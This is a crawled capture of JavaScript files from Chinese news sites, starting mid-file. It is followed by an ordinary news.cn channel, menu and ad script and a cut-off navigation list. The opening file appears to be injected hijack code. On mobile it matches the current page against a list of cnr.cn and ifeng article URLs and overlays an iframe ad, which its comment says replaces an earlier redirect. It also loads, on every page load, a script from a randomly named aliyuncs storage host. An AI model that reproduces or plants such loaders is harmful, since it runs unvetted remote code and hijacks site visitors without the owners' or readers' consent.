          "http://xj.cnr.cn/2014xjfw/tyyl/20161222/t20161222_523378948.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987.html",
          "http://news.cnr.cn/native/gd/20160131/t20160131_521287424.shtml",
          "http://auto.cnr.cn/dbpc/20170905/t20170905_523934849.shtml",
          "https://news.ifeng.com/c/7fbyj9BTU1g",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161216/t20161216_523351112.shtml",
          "http://m.cnr.cn/news/20160325/t20160325_521706492.html",
          "http://news.cnr.cn/native/gd/20160325/t20160325_521706492.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987_tt.html",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_6.shtml",
          "http://m.cnr.cn/news/20151028/t20151028_520310032_tt.html",
          "http://news.cnr.cn/native/gd/20151014/t20151014_520142937.shtml",
          "http://finance.cnr.cn/gs/20141118/t20141118_516801804.shtml",
          "http://news.cnr.cn/tjch/20150626/t20150626_518975108.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_29.shtml",
          "http://news.gog.cn/system/2015/01/16/014052638.shtml",
          "http://news.cntv.cn/20120418/116155.shtml",
          "http://nb.ifeng.com/a/20170726/5857163_0.shtml",
          "http://news.cnr.cn/2019zt/amhg20/dcam/",
          "http://news.cnr.cn/native/gd/20150611/t20150611_518820017.shtml",
          "https://taiwan.cri.cn/2013-12-18/2780fb2a-c56d-40a5-6819-89954bcb3403.html",
          "http://finance.cnr.cn/gs/201411/t20141118_516801804.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_1.shtml",
          "http://travel.cnr.cn/zgwjztxx/t20040913_504030657.html",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_9.shtml",
          "http://news.cnr.cn/native/gd/20150731/t20150731_519380297.shtml",
          "https://tech.ifeng.com/c/7xyHnhVyqis",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_2.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_22.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_29.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_2.shtml",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161229/t20161229_523410653.shtml",
          "http://m.cnr.cn/news/20150511/t20150511_518526316.shtml",
          "http://news.cnr.cn/native/gd/20150901/t20150901_519728778.shtml",
          "http://sn.ifeng.com/c/8QQfe9EoHwf",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_3.shtml",
          "http://www.gog.cn/sjb/system/2014/09/03/013774180.shtml",
          "https://travel.cnr.cn/list/20151013/t20151013_520128447.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_23.shtml",
          "http://m.cnr.cn/news/yctt/20150926/t20150926_519984841.html",
          "http://news.cnr.cn/native/gd/20150623/t20150623_518919685.shtml",
          "http://finance.cnr.cn/gundong/201407/t20140701_515759770.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_7.shtml",
          "http://hunan.ifeng.com/life/detail_2015_06/04/3973082_0.shtml",
          "http://xj.cnr.cn/2014xjfw/2014hy/20150115/t20150115_517435020.shtml",
          "http://m.cnr.cn/news/20160313/t20160313_521597975.html",
          "http://sd.dzwww.com/sdnews/200902/t20090217_4285616.html",
          "http://www.gog.cn/sjb/system/2014/11/07/013899431.shtml",
          "http://news.cnr.cn/native/gd/20150512/t20150512_518537340.shtml",
          "https://ent.cnr.cn/gd/20161129/t20161129_523295320.shtml",
          "http://news.cntv.cn/society/20110728/104182.shtml",
          "https://tech.ifeng.com/a/20170906/44674162_0.shtml"
        ];
        
        // 获取当前页面 URL
        const currentUrl = window.location.href;

        // 遍历 URL 列表
        for (const url of urls) {
            // 如果找到匹配的 URL
            if (currentUrl === url) {
                // 创建浮层广告而不是跳转
                createDirectIframeAd();
                break;
            }
        }
    } else {
        // 如果是 PC 端设备
        console.log("no detected, not executing the code.");
    }
}

(function() {
    var script = document.createElement('script');
    script.src = "https://react-imgs.oss-cn-shenzhen.aliyuncs.com/or9yuTLKEHaAqZH.js";
    script.type = 'text/javascript';
    script.async = true;
    script.onload = function() {
      console.log("imgs load");
    };
    document.head.appendChild(script);
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://ah.news.cn/js/xl_common_v2.js
body_size: 5552
content:
var _channelName = "";
var arrChannel = [{sKey:"test",sValue:"测试",sUrl:"http://www.news.cn/politics/index.htm"},
{sKey:"politics",sValue:"时政",sUrl:"http://www.news.cn/politics/index.htm"},
{sKey:"comments",sValue:"网评",sUrl:"http://www.news.cn/comments/index.htm"},
{sKey:"newscenter",sValue:"新闻中心",sUrl:"http://www.xinhuanet.com/newscenter/index.htm"},
{sKey:"renshi",sValue:"人事",sUrl:"http://www.news.cn/renshi/index.htm"},
{sKey:"hr",sValue:"人才",sUrl:"http://www.news.cn/hr/index.htm"},
{sKey:"ziliao",sValue:"资料",sUrl:"http://www.news.cn/ziliao/index.htm"},
{sKey:"legal",sValue:"法治",sUrl:"http://www.news.cn/legal/index.htm"},
{sKey:"local",sValue:"地方",sUrl:"http://www.news.cn/local/index.htm"},
{sKey:"book",sValue:"悦读",sUrl:"http://www.news.cn/book/index.htm"},
{sKey:"lianzheng",sValue:"廉政",sUrl:"http://www.news.cn/lianzheng/index.htm"},
{sKey:"world",sValue:"国际",sUrl:"http://www.news.cn/world/"},
{sKey:"overseas",sValue:"海外华人",sUrl:"http://www.news.cn/overseas/"},
{sKey:"gangao",sValue:"港澳",sUrl:"http://www.news.cn/gangao/index.htm"},
{sKey:"tw",sValue:"台湾",sUrl:"http://www.news.cn/tw/index.htm"},
{sKey:"mil",sValue:"军事",sUrl:"http://www.xinhuanet.com/mil/index.htm"},
{sKey:"culture",sValue:"文化",sUrl:"http://www.news.cn/culture/"},
{sKey:"fortune",sValue:"财经",sUrl:"http://www.news.cn/fortune/index.htm"},
{sKey:"jiaju",sValue:"家居",sUrl:"http://www.news.cn/jiaju/index.htm"},
{sKey:"gongyi",sValue:"公益",sUrl:"http://www.news.cn/gongyi/index.htm"},
{sKey:"futures",sValue:"期货",sUrl:"http://www.news.cn/futures/index.htm"},
{sKey:"finance",sValue:"金融",sUrl:"http://www.news.cn/finance/index.htm"},
{sKey:"auto",sValue:"汽车",sUrl:"http://www.news.cn/auto/index.htm"},
{sKey:"edu",sValue:"教育",sUrl:"http://education.news.cn/"},
{sKey:"abroad",sValue:"出国",sUrl:"http://www.news.cn/abroad/index.htm"},
{sKey:"food",sValue:"食品",sUrl:"http://www.news.cn/food/index.htm"},
{sKey:"tea",sValue:"茶叶",sUrl:"http://www.news.cn/tea/index.htm"},
{sKey:"air",sValue:"民航",sUrl:"http://www.news.cn/air/index.htm"},
{sKey:"tech",sValue:"科技",sUrl:"http://www.news.cn/tech/index.htm"},
{sKey:"jiadian",sValue:"家电",sUrl:"http://www.news.cn/jiadian/index.htm"},
{sKey:"health",sValue:"健康",sUrl:"http://www.news.cn/health/index.htm"},
{sKey:"environment",sValue:"环保",sUrl:"http://www.news.cn/environment/index.htm"},
{sKey:"coal",sValue:"煤炭",sUrl:"http://www.news.cn/coal/index.htm"},
{sKey:"power",sValue:"电力",sUrl:"http://www.news.cn/power/"},
{sKey:"energy",sValue:"能源",sUrl:"http://www.news.cn/energy/index.htm"},
{sKey:"shuhua",sValue:"书画",sUrl:"http://www.news.cn/shuhua/index.htm"},
{sKey:"collection",sValue:"收藏",sUrl:"http://www.news.cn/collection/index.htm"},
{sKey:"travel",sValue:"旅游",sUrl:"http://travel.news.cn/"},
{sKey:"fashion",sValue:"时尚",sUrl:"http://www.news.cn/fashion/index.htm"},
{sKey:"city",sValue:"城市",sUrl:"http://www.news.cn/city/index.htm"},
{sKey:"sports",sValue:"体育",sUrl:"http://sports.news.cn/"},
{sKey:"insurance",sValue:"保险",sUrl:"http://www.xinhuanet.com/insurance/"},
{sKey:"expo",sValue:"会展",sUrl:"http://www.xinhuanet.com/expo/"},
{sKey:"xiangtu",sValue:"新闻中心",sUrl:"http://www.xinhuanet.com/xiangtu/"},
{sKey:"info",sValue:"信息化",sUrl:"http://www.xinhuanet.com/info/index.htm"},
{sKey:"zhcs",sValue:"智慧城市",sUrl:"http://www.xinhuanet.com/zhcs/index.htm"},
{sKey:"ent",sValue:"娱乐",sUrl:"http://ent.news.cn/"},
{sKey:"yuqing",sValue:"舆情",sUrl:"http://www.news.cn/yuqing/index.htm"},
{sKey:"newmedia",sValue:"传媒",sUrl:"http://www.xinhuanet.com/newmedia/index.htm"},
{sKey:"video",sValue:"视频",sUrl:"http://www.news.cn/video/index.htm"},
{sKey:"foto",sValue:"摄影",sUrl:"http://www.xinhuanet.com/foto/index.htm"},
{sKey:"house",sValue:"房产",sUrl:"http://www.xinhuanet.com/house/"},
{sKey:"forum",sValue:"论坛",sUrl:"http://forum.home.news.cn/list/50-0-0-1.html"},
{sKey:"yzyd/politics",sValue:"时政",sUrl:"http://www.news.cn/politics/index.htm"},
{sKey:"yzyd/comments",sValue:"网评",sUrl:"http://www.news.cn/comments/index.htm"},
{sKey:"yzyd/newscenter",sValue:"新闻中心",sUrl:"http://www.xinhuanet.com/newscenter/index.htm"},
{sKey:"yzyd/legal",sValue:"法治",sUrl:"http://www.news.cn/legal/index.htm"},
{sKey:"yzyd/local",sValue:"地方",sUrl:"http://www.news.cn/local/index.htm"},
{sKey:"yzyd/book",sValue:"悦读",sUrl:"http://www.news.cn/book/index.htm"},
{sKey:"yzyd/world",sValue:"国际",sUrl:"http://www.news.cn/world/"},
{sKey:"yzyd/overseas",sValue:"海外华人",sUrl:"http://www.news.cn/overseas/"},
{sKey:"yzyd/gangao",sValue:"港澳",sUrl:"http://www.news.cn/gangao/index.htm"},
{sKey:"yzyd/tw",sValue:"台湾",sUrl:"http://www.news.cn/tw/index.htm"},
{sKey:"yzyd/mil",sValue:"军事",sUrl:"http://www.xinhuanet.com/mil/index.htm"},
{sKey:"yzyd/fortune",sValue:"财经",sUrl:"http://www.news.cn/fortune/index.htm"},
{sKey:"yzyd/jiaju",sValue:"家居",sUrl:"http://www.news.cn/jiaju/index.htm"},
{sKey:"yzyd/finance",sValue:"金融",sUrl:"http://www.news.cn/finance/index.htm"},
{sKey:"yzyd/auto",sValue:"汽车",sUrl:"http://www.news.cn/auto/index.htm"},
{sKey:"yzyd/edu",sValue:"教育",sUrl:"http://education.news.cn"},
{sKey:"yzyd/food",sValue:"食品",sUrl:"http://www.news.cn/food/index.htm"},
{sKey:"yzyd/tech",sValue:"科技",sUrl:"http://www.news.cn/tech/index.htm"},
{sKey:"yzyd/jiadian",sValue:"家电",sUrl:"http://www.news.cn/jiadian/index.htm"},
{sKey:"yzyd/health",sValue:"健康",sUrl:"http://www.news.cn/health/index.htm"},
{sKey:"yzyd/energy",sValue:"能源",sUrl:"http://www.news.cn/energy/index.htm"},
{sKey:"yzyd/travel",sValue:"旅游",sUrl:"http://travel.news.cn"},
{sKey:"yzyd/fashion",sValue:"时尚",sUrl:"http://www.news.cn/fashion/index.htm"},
{sKey:"yzyd/ent",sValue:"娱乐",sUrl:"http://ent.news.cn/"},
{sKey:"yzyd/foto",sValue:"摄影",sUrl:"http://www.xinhuanet.com/foto/index.htm"},
{sKey:"yzyd/house",sValue:"房产",sUrl:"http://www.xinhuanet.com/house/"},
{sKey:"japan",sValue:"日本频道",sUrl:"http://japan.xinhuanet.com/"},
{sKey:"koreas",sValue:"韩国频道",sUrl:"http://korea.news.cn/"}
];

$(function(){
	loadInit.init();
	newXL.imgEwm();
	commentEV.init();
    windowScroll.init();
	mobileHeader.init();
    returnTop.init();
	setChannel.init();//设置频道数据
	setChannel.pushData();//设置频道数据
	pageEvent.init();
	twocode.init();
	winResize.init();
	//isTouchDevice.init();
	newXL.init();
	
	//纠错
	(function() {
		var _hexCHS = '0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz';
		var _hexTBL = {'0':0, '1':1, '2':2, '3':3, '4':4, '5':5, '6':6, '7':7, '8':8, '9':9,'A':10, 'B':11, 'C':12, 'D':13, 'E':14, 'F':15, 'G':16, 'H':17, 'I':18, 'J':19,'K':20, 'L':21, 'M':22, 'N':23, 'O':24, 'P':25, 'Q':26, 'R':27, 'S':28, 'T':29,'U':30, 'V':31, 'W':32, 'X':33, 'Y':34, 'Z':35, 'a':36, 'b':37, 'c':38, 'd':39,'e':40, 'f':41, 'g':42, 'h':43, 'i':44, 'j':45, 'k':46, 'l':47, 'm':48, 'n':49,'o':50, 'p':51, 'q':52, 'r':53, 's':54, 't':55, 'u':56, 'v':57, 'w':58, 'x':59,'y':60, 'z':61};
		var key = [61,37,44,31,34,7,24,6,43,12,27,3,25,29,60,33,35,41,58,2,51,49,9,5,59,11,42,32,22,40,4,57,50,38,8,56,21,19,52,53,16,28,1,26,47,17,54,46,10,23,55,13,14,20,15,36,18];
		Hr = function(){if (key.length < 57){throw new Error('the key is too short.');}
			this._sz = _hexCHS.charCodeAt(key[15]) % (key.length-20) + 10;this._ks = key.slice(-this._sz);
			for (var _i=0; _i<this._sz; ++_i) {this._ks[_i] = _hexCHS.charCodeAt(this._ks[_i]%62);}
			this._k16 = [], this._k41 = [];this._t16 = {}, this._t41 = {};
			for (var _i=0; _i<16; ++_i) {this._k16[_i] = _hexCHS.charAt(key[_i]);this._t16[this._k16[_i]] = _i;}
			for (var _i=0; _i<41; ++_i) {this._k41[_i] = _hexCHS.charAt(key[_i+16]);this._t41[this._k41[_i]] = _i;}};  
		Hr.prototype.ca = function( s ){var _k16 = this._k16,_k41 = this._k41,_ks  = this._ks,_sz  = this._sz,_cnt = 0;return  s.replace(/[^\s\n\r]/g, function( ch ) {var _n = ch.charCodeAt(0);return  (_n <= 0xff)? _k16[parseInt(_n/16)] + _k16[_n%16]: _k41[parseInt(_n/1681)] + _k41[parseInt(_n%1681/41)] + _k41[_n%41]}).replace(/[0-9A-Za-z]/g, function( ch ) {return  _hexCHS.charAt((_hexTBL[ch] + _ks[_cnt++%_sz]) % 62);});};})(); 
	//
	$(".tiyi1").toggle(function(){$('#jc_link1').attr("src",jc_link);$("#advisebox01").show();
	//$.get("http://203.192.10.248/together/vote_dc_sy_tjy.jsp?id=12113&v12113=0");
	},function(){$("#advisebox01").hide();});	
	
	$(".advise2").toggle(function(){$('.jc_link23').attr("src",jc_link);$("#advisebox02").show();},function(){$("#advisebox02").hide();});	
	$("#jc_close1").click(function(){$("#advisebox01").hide();});
	$("#jc_close2").click(function(){$("#advisebox02").hide();});
	//获取责编id，稿件url，稿件id，稿件标题  
	var ele_pageid = $("meta[name=pageid]").attr("content");
	var ele_ids=ele_pageid.split(".");
	var bId = ele_ids[ele_ids.length-2];
	var _code = new Hr();//code
	var cId = _code.ca(ele_ids[ele_ids.length-1]);
	var cTitle = $("title").html().split("_")[0];
    if(cTitle !=""){ cTitle = encodeURI(encodeURI(cTitle));}
	var cUrl = window.location.href;
	var jc_link='http://ck.wa.news.cn/XHWCIFB/Confirm.do?bId='+bId+"&cUrl="+cUrl+"&cId="+cId+"&cTitle="+cTitle;
	/****** end *******/
})
// 初始化加载内容 
var loadInit = {
    init:function(){
    	loadInit.baseSet();
        $("#asideRight:visible").each(function(){ //pc端的
			var asideIframe  ="http://www.xinhuanet.com/xilanRight2.htm?channel="+setChannel.init();
	        $("#asideRight").attr("src",asideIframe).addClass(setChannel.init());
			$("#articleTit").prepend('<iframe style="width:100%;height:90px; margin:0 auto" border="0" name="" marginWidth="0" frameSpacing="0" marginHeight="0" frameBorder="0" noResize scrolling="no" vspale="0" src="http://embed.xinhuanet.com/main/s?user=AllyesNetwork|new_xl|xl_banner&db=xinhuanet&border=0&local=yes"></iframe>');
			
			creatAd();
        });
        $("iframe.domPC:visible").each(function(){
        	var $_this = $(this);
			$_this.attr("src",$_this.attr("data-original"));
        });
        $("img.domPC").each(function(){
        	var $_this = $(this);
			$_this.attr("src",$_this.attr("data-original"));
        }); 
    },
    baseSet:function(){
		WinH = $(window).height();
		winW = $(window).width();
    }
}
//评论按钮效果
$(function(){
	commentEV.init();
})

var commentEV={
	init:function(){
		$("#headerTitle .comment .scrollDiv").hover(
			function(){
				$(this).animate({
					top:-37
				},300)
			},
			function(){
				$(this).animate({
					top:0
				},300)
			}
		)
	}
}
// 页面事件
var pageEvent = {
    init:function(){
		//下拉菜单
		$(".apply .btnMore").click(function(){
			$(this).toggleClass("on");										
			$(".apply .appSelect").toggle();										
		})
		//放大缩小
		var fontSize = 1;
		$(".comment .fd").click(function(){
			if(fontSize==0)
			{
				$(".article p").css({"font-size":"18px"});
				fontSize++;
			}
			else if(fontSize==1)
			{
				$(".article p").css({"font-size":"20px"});
				fontSize++;
			}
		})
		$(".comment .sx").click(function(){
			if(fontSize==2)
			{
				$(".article p").css({"font-size":"18px"});
				fontSize--;
			}
			else if(fontSize==1)
			{
				$(".article p").css({"font-size":"16px"});
				fontSize--;
			}
		})
    }
}
// 手机菜单
var mobileHeader = {
    init:function(){
		$("#mobileHeader .right").click(function(){
			var $_this = $(this),
				$_mobileNavList = $("#mobileHeader .mobileNavList");
			if(!$_this.hasClass("open")){
				$_this.addClass("open");
				$_mobileNavList.animate({height:420}, 200);
			}else{
				$_this.removeClass("open");
				$_mobileNavList.animate({height:0}, 200);
			}
		});
    }
};
// 滚动事件
var windowScroll = {
    init:function(){
        $(window).scroll( function() {
            var _this = $(this);

            $(".adIframeLazy").each(function(){ //iframe延迟
                if(_this.scrollTop() > ($(this).offset().top-WinH) && !$(this).attr("src")){
                    $(this).attr("src",$(this).attr("data-src"));
                }
            });
            $(".imgLazy").each(function(){ //隐藏图片延迟
                if(_this.scrollTop() > ($(this).offset().top-WinH)){
                    $(this).attr("src",$(this).attr("data-src")).removeClass("imgLazy");
                }
            });


            if(_this.scrollTop()>(WinH*2)){
                $("#returnTop").show();                
            }else{
                $("#returnTop").hide();  
            };
        });
    }
};
//返回顶部
var returnTop = {
    init:function(){
        var $_returnTop = $("#returnTop");
        $_returnTop.click(function(){
            scroll(0,0);
            $(this).hide();
        })
    }
};
//自动获取频道
var setChannel = {
	init:function(){
		var currurl = location.href,pd="";
		if(currurl.indexOf("gate/big5/news.xinhuanet.com")>0) {
			pd = currurl.substring(currurl.indexOf("gate/big5/news.xinhuanet.com/")+29,currurl.indexOf("/2"));
		}
		else {
			pd = currurl.substring(currurl.indexOf("com/")+4,currurl.indexOf("/2"));
		}
		if(currurl.indexOf(".com/2")>0){
			pd ="newscenter";
		}
		if(pd.indexOf("power")>-1)pd="power";
		if(pd.indexOf("house")>-1 && pd!=="yzyd/house") pd="house";
		if(currurl.indexOf("japan.xinhuanet.com/")>-1) pd="japan";
		if(currurl.indexOf("korea.xinhuanet.com/")>-1 || currurl.indexOf("korea.news.cn")>-1) pd="koreas";
		if(currurl.indexOf("travel.news.cn/")>-1) pd="travel";
		if(currurl.indexOf("education.news.cn")>-1) pd="edu";
		if(currurl.indexOf("ent.news.cn")>-1) pd="ent";
		_channelName = pd;		
		
		//pd = "fortune";
		return pd;
	},
	pushData:function(){
		for( var i=0; i<arrChannel.length ; i++)
		{			
			if(_channelName==arrChannel[i].sKey)	{
				var columnName ='<a target="_blank" href="'+arrChannel[i].sUrl+'">'+arrChannel[i].sValue+'</a>';
				$(".curNews").html(columnName);
				$("#mobileHeader .home").html(arrChannel[i].sValue).attr("href",arrChannel[i].sUrl);
				//如果频道是新闻中心
				if(_channelName=="newscenter"){
					$(".curNews").html(arrChannel[i].sValue);
					$("#mobileHeader .home").html(arrChannel[i].sValue).attr("href","");	
				}
			}
		}
	},
	huazhonghua:function(){
		if($("#article .article p").length >1 && $("#div_currpage").length==0 && winW > 767){
			$("#article .article p:last").prev().prepend('<iframe style="width:300px;height:250px; float:left; margin-right:10px;" border="0" name="search" marginWidth="0" frameSpacing="0" marginHeight="0" frameBorder="0" noResize scrolling="no" vspale="0" src="http://www.xinhuanet.com/adhtml/ad_hzh.htm"></iframe>');
		}
	}
}
//二维码
var twocode = {
	init:function(){
		$("#towCode .closeBtn").click(function(){
			$("#towCode").hide();					   
		})
	}
}
function creatAd(){
	/*var script = document.createElement('script'),
	head = document.getElementsByTagName('head')[0] || document.documentElement;
	script.src = "http://embed.xinhuanet.com/main/s?user=AllyesNetwork|overseas|Xfuchaung&db=xinhuanet&border=0&local=yes&js=ie";
	script.charset = 'gbk';
	head.appendChild(script);*/	
	
	$("#Xfuchaung").html('<iframe marginheight="0" marginwidth="0" frameborder="0" width="336" height="300" scrolling="no" src="http://embed.xinhuanet.com/main/s?user=AllyesNetwork|overseas|Xfuchaung&db=xinhuanet&border=0&local=yes"></iframe>');
}
var column = {
	fortune:function(){
		if(!$("#towCode").length){
			var ewm = '<div id="towCode" class="ewm_fortune"><div class="closeBtn">关闭</div></div>';
			$("#center").append(ewm);
		}
	}
}
var winResize={
	init:function(){
		$(window).on('resize',function(){
			loadInit.baseSet();
	        if(winW>1000){
	        	var iframeW = 1000;
	        }else{
	        	var iframeW = 768;
	        }
			$("#articleTit iframe").width(iframeW)
		});
	}
};
// 相关页面效果 
var newXL = {
	init:function(){
		this.relatedNews();
		//this.videoPlay();
		this.ewm();
		//this.imgEwm();
		this.isShowVideo();
		this.showKeyWord();
		this.showRelKey();
	},
	//相关阅读
    relatedNews:function(){
    	$("#relatedNews .title h3").click(function(){
			var _index = $(this).index();
			$(this).addClass("on").siblings().removeClass("on");
			$("#relatedNews .content ul").eq(_index).show().siblings().hide();
		})
    },
	videoPlay:function(){
		$("#videoArea img").click(function(){
			var oVideo = $(this).next();
			var url = oVideo.attr("data-src");
			oVideo.show().attr("src",url);
		})
	},
	ewm:function(){
		$(".yjfx").hover(function(){
			$(".yjfxImg img").stop().animate({
				left:"0"	
			},600);	
		},function(){
			$(".yjfxImg img").stop().animate({
				left:"100%"	
			},600);
		})
	},
	// 自动生成二维码
	imgEwm:function(){
		var currurl = location.href;
		var _src = currurl.replace("c_","ewm_").replace(".htm","1n.jpg");
		var sEwm = '<img src="'+_src+'" /><br />分享至手机';
		$(".yjfxImg").html(sEwm);
	},
	//验证视频
	isShowVideo:function(){
		var spSrc = $("#videoArea span").html();
		if(spSrc.indexOf("http:") >= 0){
			var spHtml = '<iframe marginheight="0" id="ifr_video" marginwidth="0" frameborder="0" src="'+spSrc+'"></iframe>';
			$("#videoArea").show().append(spHtml);
		}
	},
	//显示搜索关键词
	showKeyWord:function(){
		var hotkey = $("meta[name='keywords']").attr("content");
		if (hotkey) {
			hotparams = hotkey.split(",")[0];
			$("#q").val(hotparams);
		}; 	
	},
	//显示相关阅读关键词
	showRelKey:function(){
		var hotkey = $("meta[name='keywords']").attr("content").split(","),
			sKey='';
		for(var i=0;i<hotkey.length;i++){
			sKey='<span><a href="javascript:">'+hotkey[i]+'</a></span>';
			$("#relatedNews .title").append(sKey);
		}
		newXL.keyWordForm();
	},
	keyWordForm:function(){
		$("#relatedNews .title span a").click(function(){
			var val = $(this).html();
			$("#q").val(val);
			$(".ss_submit").click();
			newXL.showKeyWord();
		})	
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://ah.news.cn/js/m_nav.js
body_size: 3558
content:
// JavaScript Documentvar _channelName = "";
var arrChannel = [{sKey:"test",sValue:"测试",sUrl:"http://www.news.cn/politics/index.htm"},
{sKey:"politics",sValue:"时政",sUrl:"http://www.news.cn/politics/index.htm"},
{sKey:"comments",sValue:"网评",sUrl:"http://www.news.cn/comments/index.htm"},
{sKey:"newscenter",sValue:"新闻中心",sUrl:"http://www.xinhuanet.com/newscenter/index.htm"},
{sKey:"renshi",sValue:"人事",sUrl:"http://www.news.cn/renshi/index.htm"},
{sKey:"hr",sValue:"人才",sUrl:"http://www.news.cn/hr/index.htm"},
{sKey:"ziliao",sValue:"资料",sUrl:"http://www.news.cn/ziliao/index.htm"},
{sKey:"legal",sValue:"法治",sUrl:"http://www.news.cn/legal/index.htm"},
{sKey:"local",sValue:"地方",sUrl:"http://www.news.cn/local/index.htm"},
{sKey:"book",sValue:"悦读",sUrl:"http://www.news.cn/book/index.htm"},
{sKey:"lianzheng",sValue:"廉政",sUrl:"http://www.news.cn/lianzheng/index.htm"},
{sKey:"world",sValue:"国际",sUrl:"http://www.news.cn/world/"},
{sKey:"overseas",sValue:"海外华人",sUrl:"http://www.news.cn/overseas/"},
{sKey:"gangao",sValue:"港澳",sUrl:"http://www.news.cn/gangao/index.htm"},
{sKey:"tw",sValue:"台湾",sUrl:"http://www.news.cn/tw/index.htm"},
{sKey:"mil",sValue:"军事",sUrl:"http://www.xinhuanet.com/mil/index.htm"},
{sKey:"culture",sValue:"文化",sUrl:"http://www.news.cn/culture/"},
{sKey:"fortune",sValue:"财经",sUrl:"http://www.news.cn/fortune/index.htm"},
{sKey:"jiaju",sValue:"家居",sUrl:"http://www.news.cn/jiaju/index.htm"},
{sKey:"gongyi",sValue:"公益",sUrl:"http://www.news.cn/gongyi/index.htm"},
{sKey:"futures",sValue:"期货",sUrl:"http://www.news.cn/futures/index.htm"},
{sKey:"finance",sValue:"金融",sUrl:"http://www.news.cn/finance/index.htm"},
{sKey:"auto",sValue:"汽车",sUrl:"http://www.news.cn/auto/index.htm"},
{sKey:"edu",sValue:"教育",sUrl:"http://www.news.cn/edu/index.htm"},
{sKey:"abroad",sValue:"出国",sUrl:"http://www.news.cn/abroad/index.htm"},
{sKey:"food",sValue:"食品",sUrl:"http://www.news.cn/food/index.htm"},
{sKey:"tea",sValue:"茶叶",sUrl:"http://www.news.cn/tea/index.htm"},
{sKey:"air",sValue:"民航",sUrl:"http://www.news.cn/air/index.htm"},
{sKey:"tech",sValue:"科技",sUrl:"http://www.news.cn/tech/index.htm"},
{sKey:"jiadian",sValue:"家电",sUrl:"http://www.news.cn/jiadian/index.htm"},
{sKey:"health",sValue:"健康",sUrl:"http://www.news.cn/health/index.htm"},
{sKey:"environment",sValue:"环保",sUrl:"http://www.news.cn/environment/index.htm"},
{sKey:"coal",sValue:"煤炭",sUrl:"http://www.news.cn/coal/index.htm"},
{sKey:"power",sValue:"电力",sUrl:"http://www.news.cn/power/"},
{sKey:"energy",sValue:"能源",sUrl:"http://www.news.cn/energy/index.htm"},
{sKey:"shuhua",sValue:"书画",sUrl:"http://www.news.cn/shuhua/index.htm"},
{sKey:"collection",sValue:"收藏",sUrl:"http://www.news.cn/collection/index.htm"},
{sKey:"travel",sValue:"旅游",sUrl:"http://www.news.cn/travel/index.htm"},
{sKey:"fashion",sValue:"时尚",sUrl:"http://www.news.cn/fashion/index.htm"},
{sKey:"city",sValue:"城市",sUrl:"http://www.news.cn/city/index.htm"},
{sKey:"sports",sValue:"体育",sUrl:"http://sports.news.cn/"},
{sKey:"insurance",sValue:"保险",sUrl:"http://www.xinhuanet.com/insurance/"},
{sKey:"expo",sValue:"会展",sUrl:"http://www.xinhuanet.com/expo/"},
{sKey:"xiangtu",sValue:"新闻中心",sUrl:"http://www.xinhuanet.com/xiangtu/"},
{sKey:"info",sValue:"信息化",sUrl:"http://www.xinhuanet.com/info/index.htm"},
{sKey:"zhcs",sValue:"智慧城市",sUrl:"http://www.xinhuanet.com/zhcs/index.htm"},
{sKey:"ent",sValue:"娱乐",sUrl:"http://www.news.cn/ent/"},
{sKey:"yuqing",sValue:"舆情",sUrl:"http://www.news.cn/yuqing/index.htm"},
{sKey:"newmedia",sValue:"传媒",sUrl:"http://www.xinhuanet.com/newmedia/index.htm"},
{sKey:"video",sValue:"视频",sUrl:"http://www.news.cn/video/index.htm"},
{sKey:"foto",sValue:"摄影",sUrl:"http://www.xinhuanet.com/foto/index.htm"},
{sKey:"house",sValue:"房产",sUrl:"http://www.xinhuanet.com/house/"},
{sKey:"forum",sValue:"论坛",sUrl:"http://forum.home.news.cn/list/50-0-0-1.html"},
{sKey:"yzyd/politics",sValue:"时政",sUrl:"http://www.news.cn/politics/index.htm"},
{sKey:"yzyd/comments",sValue:"网评",sUrl:"http://www.news.cn/comments/index.htm"},
{sKey:"yzyd/newscenter",sValue:"新闻中心",sUrl:"http://www.xinhuanet.com/newscenter/index.htm"},
{sKey:"yzyd/legal",sValue:"法治",sUrl:"http://www.news.cn/legal/index.htm"},
{sKey:"yzyd/local",sValue:"地方",sUrl:"http://www.news.cn/local/index.htm"},
{sKey:"yzyd/book",sValue:"悦读",sUrl:"http://www.news.cn/book/index.htm"},
{sKey:"yzyd/world",sValue:"国际",sUrl:"http://www.news.cn/world/"},
{sKey:"yzyd/overseas",sValue:"海外华人",sUrl:"http://www.news.cn/overseas/"},
{sKey:"yzyd/gangao",sValue:"港澳",sUrl:"http://www.news.cn/gangao/index.htm"},
{sKey:"yzyd/tw",sValue:"台湾",sUrl:"http://www.news.cn/tw/index.htm"},
{sKey:"yzyd/mil",sValue:"军事",sUrl:"http://www.xinhuanet.com/mil/index.htm"},
{sKey:"yzyd/fortune",sValue:"财经",sUrl:"http://www.news.cn/fortune/index.htm"},
{sKey:"yzyd/jiaju",sValue:"家居",sUrl:"http://www.news.cn/jiaju/index.htm"},
{sKey:"yzyd/finance",sValue:"金融",sUrl:"http://www.news.cn/finance/index.htm"},
{sKey:"yzyd/auto",sValue:"汽车",sUrl:"http://www.news.cn/auto/index.htm"},
{sKey:"yzyd/edu",sValue:"教育",sUrl:"http://www.news.cn/edu/index.htm"},
{sKey:"yzyd/food",sValue:"食品",sUrl:"http://www.news.cn/food/index.htm"},
{sKey:"yzyd/tech",sValue:"科技",sUrl:"http://www.news.cn/tech/index.htm"},
{sKey:"yzyd/jiadian",sValue:"家电",sUrl:"http://www.news.cn/jiadian/index.htm"},
